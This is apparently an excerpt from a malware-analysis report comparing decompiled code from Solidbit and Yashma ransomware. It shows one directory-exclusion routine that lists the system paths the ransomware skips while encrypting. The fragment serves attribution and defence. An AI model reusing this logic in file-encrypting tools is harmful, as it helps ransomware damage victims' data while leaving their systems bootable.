 // ConsoleApplication7.Program
// Token: 0x0600000B RID: 11 RVA: 0x00002644 File Offset: 0x00000844
private static bool checkDirContains(string directory)
{
    directory = directory.ToLower();
    string[] array = new string[]
    {
        "appdata\\local",
        "appdata\\locallow",
        "users\\all users",
        "\\ProgramData",
        "boot.ini",
        "bootfont.bin",
        "boot.ini",
        "iconcache.db",
        "ntuser.dat",
        "ntuser.dat.log",
        "ntuser.ini",
        "thumbs.db",
        "autorun.inf",
        "bootsect.bak",
        "bootmgfw.efi",
        "desktop.ini"
    };
    string[] array2 = array;
    for (int i = 0; i < array2.Length; i++)
    {
        string value = array2[i];
        if (directory.Contains(value))
        {
            return false;
        }
    }
    return true;
}
Solidbit Ransomware
' ConsoleApplication7.Program
Private Shared Function checkDirContains(directory As String) As Boolean
    directory = directory.ToLower()
    Dim array As String() = New String() { "appdata\local", "appdata\locallow", "users\all users",
        "\ProgramData", "boot.ini", "bootfont.bin", "boot.ini", "iconcache.db", "ntuser.dat",
        "ntuser.dat.log", "ntuser.ini", "thumbs.db", "autorun.inf", "bootsect.bak", "bootmgfw.efi",
        "desktop.ini" }
    Dim array2 As String() = array
    For i As Integer = 0 To array2.Length - 1
        Dim value As String = array2(i)
        If directory.Contains(value) Then
            Return False
        End If
    Next
    Return True
End Function
Yashma Ransomware